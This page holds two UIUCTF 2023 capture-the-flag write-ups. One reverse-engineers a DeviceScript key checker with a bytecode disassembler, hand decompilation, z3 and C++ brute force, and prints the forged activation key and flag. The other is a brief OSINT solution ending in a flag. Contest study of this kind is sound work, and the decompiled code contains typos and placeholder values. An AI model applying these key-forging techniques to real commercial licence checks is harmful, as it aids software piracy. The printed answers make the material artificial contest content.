builtinmap = { 0: 'Math', # -- SNIP -- 43: 'GPIO_prototype',}dsmap = { 0: '', 1: 'MInfinity', 2: 'DeviceScript', # -- SNIP -- 215: 'encrypt', 216: 'decrypt', 217: 'digest',}
strmap = { 0: "start!", 1: "fetch", # -- SNIP -- 95: "start!",}
def get_num(cur): if content[cur] < num_split: return content[cur], 0 is_neg = (content[cur] & 4 != 0) loop_cnt = (content[cur] & 3) + 1 result = 0 for i in range(loop_cnt): result <<= 8 result |= content[cur + i + 1]
return result if not is_neg else -result, loop_cnt
def op_takes_num(opc): return opf[opc] & 0x20 != 0
def num_args(opc): return opf[opc] & 0x0f
while ptr < seek_end: print(hex(ptr), end=' - ') if content[ptr] == 0x27: print(f'func_ref {content[ptr + 1]}') ptr += 2 elif content[ptr] == 0x02: print('func(argc=0)') ptr += 1 elif content[ptr] == 0x03: print('func(argc=1)') ptr += 1 elif content[ptr] == 0x04: print('func(argc=2)') ptr += 1 elif content[ptr] == 0x0d: jnum, ln = get_num(ptr + 1) print(f'jump @+{jnum}') ptr += jnum if jnum > 0 else 2 + ln elif content[ptr] == 0x0e: jnum, ln = get_num(ptr + 1) print(f'jump if (not TOS) @+{jnum}') ptr += 2 + ln elif content[ptr] == 0x1e: idx, ln = get_num(ptr + 1) print(f'ds[{idx}] ("{dsmap[idx]}")') ptr += 2 + ln elif content[ptr] == 0x25: idx, ln = get_num(ptr + 1) print(f'ascii_string[{idx}] ("{strmap[idx]}")') ptr += 2 + ln elif content[ptr] >= 0x90: print(f'TOS = {content[ptr] - 0x90}') ptr += 1 elif content[ptr] >= len(opf) or content[ptr] == 0x00: print('NOP') ptr += 1 elif content[ptr] == 0x2c: print('ret_val()') ptr += 1 elif content[ptr] == 0x1b: idx, ln = get_num(ptr + 1) print(f'obj[ascii_string[{idx}]] -- obj is TOS; ("{strmap[idx]}")') ptr += 2 + ln elif content[ptr] == 0x12: idx, ln = get_num(ptr + 1) print(f'global[{idx}] = TOS') ptr += 2 + ln elif content[ptr] == 0x16: idx, ln = get_num(ptr + 1) print(f'TOS = global[{idx}]') ptr += 2 + ln elif content[ptr] == 0x1a: idx, ln = get_num(ptr + 1) print(f'obj[ds[{idx}]] -- obj is TOS ("{dsmap[idx]}")') ptr += 2 + ln elif content[ptr] == 0x47: print('ST-1 != ST-2') ptr += 1 elif content[ptr] == 0x01: idx, ln = get_num(ptr + 1) print(f'TOS = builtin_objs[{idx}] ("{builtinmap[idx]}")') ptr += 2 + ln elif content[ptr] == 0x58: print('TOS = new(TOS)') ptr += 1 elif content[ptr] == 0x54: print('throw(TOS)') ptr += 1 elif content[ptr] == 0x4b: idx, ln = get_num(ptr + 1) print(f'TOS = make_closure(func_idx={idx})') ptr += 2 + ln elif content[ptr] == 0x11: idx, ln = get_num(ptr + 1) print(f'local[{idx}] = TOS') ptr += 2 + ln elif content[ptr] == 0x15: idx, ln = get_num(ptr + 1) print(f'TOS = local[{idx}]') ptr += 2 + ln elif content[ptr] == 0x18: print('TOS = ST-2[ST-1]') ptr += 1 elif content[ptr] == 0x20: print('new Array(ST-1) -- doesnt modify stack') ptr += 1 elif content[ptr] == 0x19: print('ST-3[ST-2] = ST-1') ptr += 1 elif content[ptr] == 0x28: literal, ln = get_num(ptr + 1) print(f'TOS = {literal}') ptr += 2 + ln elif content[ptr] == 0x38: print(f'TOS = (not ST-1)') ptr += 1 elif content[ptr] == 0x29: idx, ln = get_num(ptr + 1) print(f'TOS = doubles[{idx}]') ptr += 2 + ln elif content[ptr] == 0x46: print(f'TOS = ST-2 < ST-1') ptr += 1 elif content[ptr] == 0x3a: print('TOS = ST-1 + ST-2') ptr += 1 elif content[ptr] == 60: print('TOS = ST-1 * ST-2') ptr += 1 elif content[ptr] == 66: print('TOS = ST-2 >> ST-1') ptr += 1 elif content[ptr] == 62: print('TOS = ST-2 & ST-1') ptr += 1 elif content[ptr] == 64: print('TOS = ST-2 ^ ST-1') ptr += 1 elif content[ptr] == 65: print('TOS = ST-2 << ST-1') ptr += 1 elif content[ptr] == 0xc: print('return ST-1') ptr += 1 elif content[ptr] == 36: idx, ln = get_num(ptr + 1) print(f'TOS = ds[{idx}] ("{dsmap[idx]}")') ptr += 2 + ln else: print(f'unknown byte code {content[ptr]} @ {ptr}') break;```
Note: I have omitted most mapping entries for clarity, however they can be easily reconstructed from the official disassembler output, and the bytecode docs.The code could be nicer by utilizing some information about the opcodes and re-using code, but it is good enough for now.
The disassembler further help by performing lookups for strings, builtin strings and builtin objects.
## DecompilingThe disassembly of `main` is already quite nice, just below 400 lines, with friendly js-like instructions. However I wanted to gain a better understanding of the binary, so I have converted the disassembly (manually) to a js-like format.
I won't put the disassembled results here for clarity, but they can be generated using the script above and modifying the bounds, so that the desired function is disassembled.
Besides `main` I have converted (manually) all other functions that were referenced (except for `fetch` and the very first function that all devicescript binaries call, since their function is either clear or not important to the challenge -- although it would have been funny if `fetch` was overridden to modify the result hehe).So here's the (manually) decompiled version of the devicescript binary:```jsinit_func()print(format("start!"), 62)const resp = fetch("http://localhost/check")const result = resp.text().trim() // global[4]print(format("fetched key: {0}", result), 62)if (result.length != 29) throw new Error("Invalid key")
const keyParts = result.split("-"); // global[5]if (keyParts.length != 5) throw new Error("Invalid key")
function func7(part) { retrun part.length != 5;}
function func8(arg) { return arg.split("").some(func14);}
function func9(arg) { return arg.split("").map(func15);}
function func10(a, b) { let res = []; for (let i = 0; i < a.length; ++i) res.push(a[i]); for (let i = 0; i < b.length; ++i) res.push(b[i]); return res;}
function func11(a, b) { return a + b;}
function func12(a, b) { return a * b;}
function func14(x) { return "0123456789ABCDFGHJKLMNPQRSTUWXYZ".includes(x);}
function func15(x) { return "0123456789ABCDFGHJKLMNPQRSTUWXYZ".indexOf(x);}
const res = keyParts.some(func7);if (res) throw new Error("Invalid key")
const res2 = keyParts.some(func8);if (res2) throw new Error("Invalid key")
print(format("key format ok"), 62)
let vres1 = keyParts.map(func9); // local[0]const vp0 = vres[0]; // global[6]const vp1 = vres[1]; // global[7]const vp2 = vres[2]; // global[8]const vp3 = vres[3]; // global[9]const vp4 = vres[4]; // global[10]
vres1 = format("{0}", vp0) // local[0]const varr1 = new Array(5); // local[1]varr1[0] = 30;varr1[1] = 10;varr1[2] = 21;varr1[3] = 29;varr1[4] = 10;
if (vres != format("{0}", varr1)) throw new Error("Invalid key")
print(format("passed check1"), 62)
let vres2 = func10(vp1, vp2); // global[11]if (vres2.reduce(func11, 0) != 134) throw new Error("Invalid key")if (vres2.recude(func12, 1) != 12534912000) throw new Error("Invalid key") // constant from doubles[0]
print(format("passed check2"), 62)
let vv3 = vp3; // global[12]let vv3_2 = 1337; // global[13]const d1 = 0; // TODO constant from doubles[1]
function func13() { let x = vv3.pop(); x = ((x >> 2) & d1) ^ x; x = ((x << 1) & d1) ^ x; x = (((vv3[0] << 4) ^ vv3[0]) & d1) ^ x vv3_2 = (13371337 + vv3_2) & d1
vv3.unshift(x);
return x + vv3_2;}
for (let i = 0; i < 420; ++i) f3 = func13();
const varr3 = new Array(3); // local[0]varr3[0] = func13();varr3[1] = func13();varr3[2] = func13();
const vr3 = format("{0}", varr3); // local[0]
const varr3_2 = new Array(3); // local[1]varr3_2[0] = doubles[2];varr3_2[1] = -549922559;varr3_2[2] = -387684011;
const vr3_2 = format("{0}", varr3_2);if (vr3 != vr3_2) throw new Error("Invalid key")
print(format("passed check3"), 62)print(format("success!"), 62)return 0;```
The checks can be clearly seen from this version. Some comments are placed to indicate where some variable is placed in `locals` or `globals` array in the VM.
Based on this we can begin the journey to construct a working pwnyos key.
## Forging a keyAs can be seen from the above code, the key should be 29 chars long, have 5 parts of length 5 separated by `-`. Each part can contain the 10 digits and uppercase ascii letters, expect captial O, capital I, capital E and capital V.
After this the key format is deemed valid, and the checks are executed. There are 3 checks in total, and the last group of 5 chars is never checked.
Each character is converted to its index in the array of valid characters for future processing.
### Check 1This check will ensure that the first group of 5 chars is correct. It will do so by comparing the first 5 entries against a hard coded value. Since these values are the indices of the characters in the valid character array, reversing the operation to get the actual characters is trivial.```pythonvalid_chars = '0123456789ABCDFGHJKLMNPQRSTUWXYZ'
part1 = [None] * 5part1[0] = valid_chars[30];part1[1] = valid_chars[10];part1[2] = valid_chars[21];part1[3] = valid_chars[29];part1[4] = valid_chars[10];
print(''.join(part1))```
### Check 2The complexity is ramping up. First we merge the index array for the second and third part of the key, so that it becomes an array of size 10, still containing indices of the chars in the valid char array.The sum of all items in this newly generated array should be 134 and their product should be 12534912000.We can ~~brute force~~ SAT solve this:```pythonfrom z3 import *def get_part2(): result = [ BitVec("k%s" % (i), 32) for i in range(10) ] s = Solver()
sm = 0 prod = 1 for tok in result: s.add(tok >= 1) s.add(tok < len(valid_chars)) sm = sm + tok prod = prod * tok
s.add(sm == 134) s.add(prod == 12534912000)
print(s.check()) m = s.model()
psat = [] for i in range(len(result)): psat.append(int(str(m.evaluate(result[i]))))
print(psat)
sm = 0 prod = 1 for x in psat: sm += x prod *= x
print(sm, prod)
part23 = "" for x in psat: part23 += valid_chars[x]
print(part23[:5] + '-' + part23[5:])```
Maybe interesting to note here is that if I set the bit vector size to 8 bits (since the individual values shouldn't exceed this) the solver returns invalid results, however with 32-bit we get valid results.
### Check 3(during this I ran out of contest time and fell asleep)
This check is the most complicated. A function is called which does computations on the 4th group of 5 chars (still the index array) 420 times. Then the next 3 results of the function are checked against some hardcoded values.
I have tried SAT solving this, but I didn't manage to make it work I still need to get better at these types of challenges.So let's ~~SAT solve~~ brute force this problem, as the search space is *not that bad*.
```cpp#include <cstdio>#include <deque>
using namespace std;
void print_array(int* arr, size_t length) { for (int i = 0; i < length; ++i) { printf("%d, ", arr[i]); } printf("\n");}
int vv3_2 = 1337;int d1 = 4294967295;int d2 = 2897974129;
long long func13(deque<int>& vv3) { int x = vv3.back(); vv3.pop_back(); x = ((x >> 2) & d1) ^ x; x = ((x << 1) & d1) ^ x; x = (((vv3[0] << 4) ^ vv3[0]) & d1) ^ x; vv3_2 = (13371337 + vv3_2) & d1;
vv3.push_front(x);
return x + vv3_2;}
int check(int* arr) { deque<int> copy {arr[0], arr[1], arr[2], arr[3], arr[4]}; vv3_2 = 1337; for (int i = 0; i < 420; ++i) func13(copy); int a1 = func13(copy); int a2 = func13(copy); int a3 = func13(copy);
return (a1 == d2 && a2 == -549922559 && a3 == -387684011) ? 1 : 0;}
int dfs(int cur, int* arr) { if (cur == 5) { int res = check(arr); if (res == 1) { print_array(arr, 5); } return res; }
for (int i = 0; i < 32; ++i) { if (cur == 0) printf("at %d\n", i); arr[cur] = i; if (dfs(cur + 1, arr) == 1) return 1; }
return 0;}
int main() { int arr[5] = {0, 0, 0, 0, 0}; dfs(0, &arr[0]); return 0;}```
I have decided to write this in c++, because I didn't trust python with keeping the numbers to be signed 32-bit values. After running this for a bit, we do get a result that satisfies all conditions.
```python valid_chars = '0123456789ABCDFGHJKLMNPQRSTUWXYZ' k = [14, 11, 22, 2, 27] part4 = '' for x in k: part4 += valid_chars[x] print(part4)```
## The endSo the final activation key to pwnyos is: YANXA-CC52K-5TG8Z-FBP2U-12345 (you can vary the last 5 chars if someone activated pwnyos already with this one ;) )And the flag I got after the contest has ended is: uiuctf{abbe62185750af9c2e19e2f2} |
# UIUCTF 2023
## What's for Dinner?
> Jonah Explorer, world renowned, recently landed in the city of Chicago, so you fly there to try and catch him. He was spotted at a joyful Italian restaurant in West Loop. You miss him narrowly but find out that he uses a well known social network and and loves documenting his travels and reviewing his food. Find his online profile.>> Author: N/A>
Tags: _osint_
## SolutionAfter searching around in Chicago West loop a bit (and checking the hint `what does joy translate to?`), one of the restaurants fits the description, the [`Gioia Chicago`](https://goo.gl/maps/P8ty7LoUd2njDQwu6). After searching the reviews and images for some time (1) without luck I tried to guess which `well known social network` could be meant and luckily found a result [`here`](https://twitter.com/JonahExplorer). And indeed there is one tweet with the flag.
(1) I searched the google maps reviews. When googling for "Gioia Chicago reviews" a [`Yelp`](https://www.yelp.com/user_details?userid=mTYyKuWsmsvYKizuwwvAmA) profile can be found with one post where the twitter handle is given:> I came here during a trip to chicago and it was absolutely amazing. I loved the food here and the chocolate cake was really good. I loved posting the food I had onto Twitter (@jonahexplorer) where I talk about different restaurants I go to. I would give the food 10/10. Definitely worth coming to again!
The server was really nice as well and service was unmatched. he constantly made sure that we felt comfortable as well as getting us water and other little small things. Finally, the setting of the food and the ambiance made the whole night.
Flag `uiuctf{i_like_spaghetti}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.